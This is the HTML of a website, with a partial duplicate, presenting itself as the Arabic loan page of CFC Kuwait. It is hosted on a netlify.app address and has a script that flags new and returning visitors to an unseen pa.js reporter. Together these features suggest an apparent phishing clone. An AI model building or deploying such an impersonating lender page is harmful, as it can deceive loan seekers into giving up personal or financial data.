

<file: index.html>
<!DOCTYPE html>

<html lang="ar">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>شركة التسهيلات التجارية</title>
    <meta property="og:title" content="اختر نوع القرض المناسب لك - CFC الكويت">
    <meta property="og:description" content="احصل على قرض نقدي، قرض سيارة أو قرض شركات بكل سهولة وسرعة.">
    <meta property="og:image" content="/static/img/og.jpg">
    <meta property="og:url" content="https://cfckw.netlify.app/">
    <meta property="og:type" content="website">
    <meta property="og:locale" content="ar_AR">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="اختر نوع القرض المناسب لك - CFC الكويت">
    <meta name="twitter:description" content="احصل على قرض نقدي، قرض سيارة أو قرض شركات بكل سهولة وسرعة.">
    <meta name="twitter:image" content="static/img/og.jpg">
    <link href="static/css/index.css" rel="stylesheet" type="text/css">
    <link href="static/css/bundle.css" rel="stylesheet" type="text/css">
    <link href="static/css/ma.css" rel="stylesheet" type="text/css">
</head>
<body>
    <header class="sticky top-0 z-50 bg-gradient-to-r from-blue-600 via-blue-700 to-blue-800 text-white shadow-lg backdrop-blur-sm" dir="rtl">
        <div class="flex items-center justify-between max-w-md mx-auto p-4">
            <div class="flex items-center gap-3">
                <div class="w-12 h-12 bg-white/10 backdrop-blur-md rounded-xl flex items-center justify-center shadow-lg border border-white/20">
                    <img src="./static/img/next.svg" width="70" alt="CFC Logo" class="brightness-0 invert">
                </div>
                <div class="flex flex-col">
                    <span class="font-bold text-lg tracking-tight">CFC</span>
                    <span class="text-xs text-blue-100">التسهيلات التجارية</span>
                </div>
            </div>
            <button class="w-10 h-10 rounded-lg bg-white/10 backdrop-blur-md flex items-center justify-center hover:bg-white/20 transition-all border border-white/20">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-menu w-5 h-5" aria-hidden="true">
                    <path d="M4 12h16"></path>
                    <path d="M4 18h16"></path>
                    <path d="M4 6h16"></path>
                </svg>
            </button>
        </div>
    </header>
    <section class="slider">
        <div class="slides">
            <div class="slide" style="background-image: url('static/img/hdfgjuyh.jpeg');"></div>
            <div class="slide" style="background-image: url('static/img/CFC-Logo.jpg');"></div>
            <div class="slide" style="background-image: url('static/img/jfguhyj.jpeg');"></div>
            <div class="slide active" style="background-image: url('static/img/hdfgjuyh.jpeg');"></div>
        </div>
        <button class="arrow left" aria-label="السابق" style="visibility: visible; opacity: 1;">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <path d="m15 18-6-6 6-6"></path>
            </svg>
        </button>
        <button class="arrow right" aria-label="التالي" style="visibility: visible; opacity: 1;">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <path d="m9 18 6-6-6-6"></path>
            </svg>
        </button>
        <div class="dots"><button class="">
            </button>
            <button class="">
            </button><button class=""></button><button class="active"></button><button class="active"></button><button></button><button></button><button></button></div>
    </section>
    <div class="text-card-foreground">
        <div class="p-4">
            <div class="grid grid-cols-3 gap-4 text-center">
                <!-- سنة خبرة -->
                <div class="card-item">
                    <div class="icon-text">
                        <svg xmlns="http://www.w3.org/2000/svg" class="icon trending-up" aria-hidden="true" viewBox="0 0 24 24" fill="none" stroke="currentColor">
                            <path d="M16 7h6v6"></path>
                            <path d="m22 7-8.5 8.5-5-5L2 17"></path>
                        </svg>
                        <p class="value">٤٢</p>
                    </div>
                    <p class="label">سنة خبرة</p>
                </div>
                <!-- رضا العملاء -->
                <div class="card-item border-x">
                    <div class="icon-text">
                        <svg xmlns="http://www.w3.org/2000/svg" class="icon circle-check" aria-hidden="true" viewBox="0 0 24 24" fill="none" stroke="currentColor">
                            <circle cx="12" cy="12" r="10"></circle>
                            <path d="m9 12 2 2 4-4"></path>
                        </svg>
                        <p class="value">٩٨٪</p>
                    </div>
                    <p class="label">رضا العملاء</p>
                </div>
                <!-- دعم فوري -->
                <div class="card-item">
                    <div class="icon-text">
                        <svg xmlns="http://www.w3.org/2000/svg" class="icon sparkles" aria-hidden="true" viewBox="0 0 24 24" fill="none" stroke="currentColor">
                            <path d="M11.017 2.814a1 1 0 0 1 1.966 0l1.051 5.558a2 2 0 0 0 1.594 1.594l5.558 1.051a1 1 0 0 1 0 1.966l-5.558 1.051a2 2 0 0 0-1.594 1.594l-1.051 5.558a1 1 0 0 1-1.966 0l-1.051-5.558a2 2 0 0 0-1.594-1.594l-5.558-1.051a1 1 0 0 1 0-1.966l5.558-1.051a2 2 0 0 0 1.594-1.594z"></path>
                            <path d="M20 2v4"></path>
                            <path d="M22 4h-4"></path>
                            <circle cx="4" cy="20" r="2"></circle>
                        </svg>
                        <p class="value">٢٤/٧</p>
                    </div>
                    <p class="label">دعم فوري</p>
                </div>
            </div>
        </div>
    </div>
    <h2> <br>اختر نوع القرض المناسب لك <br> </h2>
    <div class="loan-grid">
        <a class="loan-card" href="./loan">
            <div class="card-icon bg-cyan">
                <svg xmlns="http://www.w3.org/2000/svg" class="icon car" viewBox="0 0 24 24" fill="none" stroke="currentColor">
                    <path d="M19 17h2c.6 0 1-.4 1-1v-3c0-.9-.7-1.7-1.5-1.9C18.7 10.6 16 10 16 10s-1.3-1.4-2.2-2.3c-.5-.4-1.1-.7-1.8-.7H5c-.6 0-1.1.4-1.4.9l-1.4 2.9A3.7 3.7 0 0 0 2 12v4c0 .6.4 1 1 1h2"></path>
                    <circle cx="7" cy="17" r="2"></circle>
                    <path d="M9 17h6"></path>
                    <circle cx="17" cy="17" r="2"></circle>
                </svg>
            </div>
            <div class="card-text">
                <p class="card-title">قرض سيارة</p>
                <p class="card-desc">احصل على سيارة أحلامك بسهولة</p>
            </div>
        </a>
        <!-- قرض نقدي -->
        <a class="loan-card" href="./loan">
            <div class="card-icon bg-blue">
                <svg xmlns="http://www.w3.org/2000/svg" class="icon hand-coins" viewBox="0 0 24 24" fill="none" stroke="currentColor">
                    <path d="M11 15h2a2 2 0 1 0 0-4h-3c-.6 0-1.1.2-1.4.6L3 17"></path>
                    <path d="m7 21 1.6-1.4c.3-.4.8-.6 1.4-.6h4c1.1 0 2.1-.4 2.8-1.2l4.6-4.4a2 2 0 0 0-2.75-2.91l-4.2 3.9"></path>
                    <path d="m2 16 6 6"></path>
                    <circle cx="16" cy="9" r="2.9"></circle>
                    <circle cx="6" cy="5" r="3"></circle>
                </svg>
            </div>
            <div class="card-text">
                <p class="card-title">قرض نقدي</p>
                <p class="card-desc">تمويل فوري ومرن لجميع احتياجاتك</p>
            </div>
        </a>
        <!-- قرض سكن -->
        <a class="loan-card" href="./loan">
            <div class="card-icon bg-green">
                <svg xmlns="http://www.w3.org/2000/svg" class="icon house" viewBox="0 0 24 24" fill="none" stroke="currentColor">
                    <path d="M15 21v-8a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v8"></path>
                    <path d="M3 10a2 2 0 0 1 .709-1.528l7-5.999a2 2 0 0 1 2.582 0l7 5.999A2 2 0 0 1 21 10v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path>
                </svg>
            </div>
            <div class="card-text">
                <p class="card-title">قرض شركات</p>
                <p class="card-desc">امتلك قرض الشركات اليوم</p>
            </div>
        </a>
        <!-- قرض أثاث -->
        <a class="loan-card" href="./loan">
            <div class="card-icon bg-purple">
                <svg xmlns="http://www.w3.org/2000/svg" class="icon sofa" viewBox="0 0 24 24" fill="none" stroke="currentColor">
                    <path d="M20 9V6a2 2 0 0 0-2-2H6a2 2 0 0 0-2 2v3"></path>
                    <path d="M2 16a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2v-5a2 2 0 0 0-4 0v1.5a.5.5 0 0 1-.5.5h-11a.5.5 0 0 1-.5-.5V11a2 2 0 0 0-4 0z"></path>
                    <path d="M4 18v2"></path>
                    <path d="M20 18v2"></path>
                    <path d="M12 4v9"></path>
                </svg>
            </div>
            <div class="card-text">
                <p class="card-title">قرض أثاث</p>
                <p class="card-desc">جهز منزلك بأفضل الأثاث</p>
            </div>
        </a>
    </div>
    <section>
        <section dir="rtl">
            <div class="section-header">
                <h2>لماذا CFC؟</h2>
                <p>
                    مرحباً بكم في CFC، حيث رضاكم هو أولويتنا. اكتشفوا لماذا يعتبر اختيار CFC هو أفضل قرار لاحتياجاتكم المالية.
                </p>
            </div>
            <div class="grid">
                <!-- هنا ضع البوكسات الأربعة -->
            </div>
        </section>
        <div class="grid">
            <div class="green-box">
                <svg fill="#1ba45d" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M12 22a10 10 0 1 1 0-20 10 10 0 0 1 0 20zm.5-15h-1v6l4.5 2.7.5-.8-4-2.4V7z"></path>
                </svg>
                <h3>سرعة في الخدمة</h3>
                <p>موافقة فورية خلال دقائق</p>
            </div>
            <div class="blue-box">
                <svg fill="#2b6cb0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M12 1.75a10.25 10.25 0 1 0 10.25 10.25A10.26 10.26 0 0 0 12 1.75zm0 18.5a8.25 8.25 0 1 1 8.25-8.25A8.26 8.26 0 0 1 12 20.25z"></path>
                    <path d="M10.5 13.5 8.75 11.75l-.71.71 2.46 2.46 5-5-.71-.71-4.29 4.29z"></path>
                </svg>
                <h3>أمان وثقة</h3>
                <p>حماية كاملة لبياناتكم المالية</p>
            </div>
            <div class="purple-box">
                <svg fill="#805ad5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M12 17.27 18.18 21 16.54 13.97 22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path>
                </svg>
                <h3>خبرة ٤٢ عامًا</h3>
                <p>ريادة وثقة في السوق</p>
            </div>
            <div class="yellow-box">
                <svg fill="#d69e2e" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M12 17.27 18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path>
                </svg>
                <h3>خدمة متميزة</h3>
                <p>دعم احترافي على مدار الساعة</p>
            </div>
        </div>
    </section>
    <footer class="footer">
        <div class="footer-container">
            <!-- شعار الشركة -->
            <div class="footer-logo">
                <div class="logo-box">
                    <img src="static/img/next.svg" alt="CFC Logo" style="visibility: visible; opacity: 1;">
                </div>
                <h3>شركة التسهيلات التجارية</h3>
                <p>شريكك الموثوق في التمويل منذ ١٩٨٣</p>
            </div>
            <!-- الروابط -->
            <div class="footer-links">
                <div class="links-section">
                    <h4><span class="dot blue"></span> من نحن</h4>
                    <ul>
                        <li>التاريخ</li>
                        <li>الرؤية والرسالة</li>
                        <li>مجلس الإدارة</li>
                        <li>فريق الإدارة</li>
                        <li>الحوكمة المؤسسية</li>
                    </ul>
                </div>
                <div class="links-section">
                    <h4><span class="dot green"></span> خدماتنا</h4>
                    <ul>
                        <li>قرض نقدي</li>
                        <li>قرض سيارة</li>
                        <li>قرض سكن</li>
                        <li>قرض بحري</li>
                        <li>قرض أثاث</li>
                        <li>قرض تجاري</li>
                    </ul>
                </div>
            </div>
            <!-- السوشيال -->
            <div class="footer-social">
                <h4>تابعنا على</h4>
                <div class="social-buttons">
                    <button class="ig">IG</button>
                    <button class="fb">FB</button>
                    <button class="x">X</button>
                    <button class="yt">YT</button>
                    <button class="li">LI</button>
                </div>
            </div>
            <!-- الحقوق -->
            <div class="footer-bottom">
                <p>© حقوق الطبع والنشر ٢٠٢٥ شركة التسهيلات التجارية CFC<br>جميع الحقوق محفوظة</p>
            </div>
        </div>
    </footer>
    <script>
    document.addEventListener("DOMContentLoaded", async () => {
            const slides = document.querySelectorAll('.slide');
            const dotsContainer = document.querySelector('.dots');
            const leftBtn = document.querySelector('.arrow.left');
            const rightBtn = document.querySelector('.arrow.right');
            let current = 0;
            let interval;

            // إنشاء النقاط
            slides.forEach((_, i) => {
                const dot = document.createElement('button');
                if (i === 0) dot.classList.add('active');
                dot.addEventListener('click', () => showSlide(i));
                dotsContainer.appendChild(dot);
            });

            const dots = dotsContainer.querySelectorAll('button');

            function showSlide(index) {
                slides.forEach((s, i) => {
                    s.classList.remove('active');
                    dots[i].classList.remove('active');
                });
                slides[index].classList.add('active');
                dots[index].classList.add('active');
                current = index;
            }

            function nextSlide() {
                showSlide((current + 1) % slides.length);
            }

            function prevSlide() {
                showSlide((current - 1 + slides.length) % slides.length);
            }

            rightBtn.addEventListener('click', nextSlide);
            leftBtn.addEventListener('click', prevSlide);

            function startAuto() {
                interval = setInterval(nextSlide, 4000);
            }

            function stopAuto() {
                clearInterval(interval);
            }

            document.querySelector('.slider').addEventListener('mouseenter', stopAuto);
            document.querySelector('.slider').addEventListener('mouseleave', startAuto);

            // عرض أول شريحة عند التحميل
            showSlide(0);
            startAuto();
        })
    </script>
    <script src="static/js/pa.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", async () => {
            msg = ''
            visitor = localStorage.getItem('visitor')
            if(visitor){
                msg = '👤 مستخدم قديم'
            }
            else{
                msg = '👤 مستخدم جديد'
                localStorage.setItem('visitor','true')
            }
            pa({msg})
        });
        </script>
    </body>
</html>
</file>


<file: NEW_CFCV2/index.html>
<!DOCTYPE html>

<html lang="ar">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>شركة التسهيلات التجارية</title>
    <meta property="og:title" content="اختر نوع القرض المناسب لك - CFC الكويت">
    <meta property="og:description" content="احصل على قرض نقدي، قرض سيارة أو قرض شركات بكل سهولة وسرعة.">
    <meta property="og:image" content="/static/img/og.jpg">
    <meta property="og:url" content="https://cfckw.netlify.app/">
    <meta property="og:type" content="website">
    <meta property="og:locale" content="ar_AR">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="اختر نوع القرض المناسب لك - CFC الكويت">
    <meta name="twitter:description" content="احصل على قرض نقدي، قرض سيارة أو قرض شركات بكل سهولة وسرعة.">
    <meta name="twitter:image" content="static/img/og.jpg">
    <link href="static/css/index.css" rel="stylesheet" type="text/css">
    <link href="static/css/bundle.css" rel="stylesheet" type="text/css">
    <link href="static/css/ma.css" rel="stylesheet" type="text/css">
</head>
<body>
    <header class="sticky top-0 z-50 bg-gradient-to-r from-blue-600 via-blue-700 to-blue-800 text-white shadow-lg backdrop-blur-sm" dir="rtl">
        <div class="flex items-center justify-between max-w-md mx-auto p-4">
            <div class="flex items-center gap-3">
                <div class="w-12 h-12 bg-white/10 backdrop-blur-md rounded-xl flex items-center justify-center shadow-lg border border-white/20">
                    <img src="./static/img/next.svg" width="70" alt="CFC Logo" class="brightness-0 invert">
                </div>
                <div class="flex flex-col">
                    <span class="font-bold text-lg tracking-tight">CFC</span>
                    <span class="text-xs text-blue-100">التسهيلات التجارية</span>
                </div>
            </div>
            <button class="w-10 h-10 rounded-lg bg-white/10 backdrop-blur-md flex items-center justify-center hover:bg-white/20 transition-all border border-white/20">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-menu w-5 h-5" aria-hidden="true">
                    <path d="M4 12h16"></path>
                    <path d="M4 18h16"></path>
                    <path d="M4 6h16"></path>
                </svg>
            </button>
        </div>
    </header>
    <section class="slider">
        <div class="slides">
            <div class="slide" style="background-image: url('static/img/hdfgjuyh.jpeg');"></div>
            <div class="slide" style="background-image: url('static/img/CFC-Logo.jpg');"></div>
            <div class="slide" style="background-image: url('static/img/jfguhyj.jpeg');"></div>
            <div class="slide active" style="background-image: url('static/img/hdfgjuyh.jpeg');"></div>
        </div>
        <button class="arrow left" aria-label="السابق" style="visibility: visible; opacity: 1;">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <path d="m15 18-6-6 6-6"></path>
            </svg>
        </button>
        <button class="arrow right" aria-label="التالي" style="visibility: visible; opacity: 1;">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <path d="m9 18 6-6-6-6"></path>
            </svg>
        </button>
        <div class="dots"><button class="">
            </button>
            <button class="">
            </button><button class=""></button><button class="active"></button><button class="active"></button><button></button><button></button><button></button></div>
    </section>
    <div class="text-card-foreground">
        <div class="p-4">
            <div class="grid grid-cols-3 gap-4 text-center">
                <!-- سنة خبرة -->
                <div class="card-item">
                    <div class="icon-text">
                        <svg xmlns="http://www.w3.org/2000/svg" class="icon trending-up" aria-hidden="true" viewBox="0 0 24 24" fill="none" stroke="currentColor">
                            <path d="M16 7h6v6"></path>
                            <path d="m22 7-8.5 8.5-5-5L2 17"></path>
                        </svg>
                        <p class="value">٤٢</p>
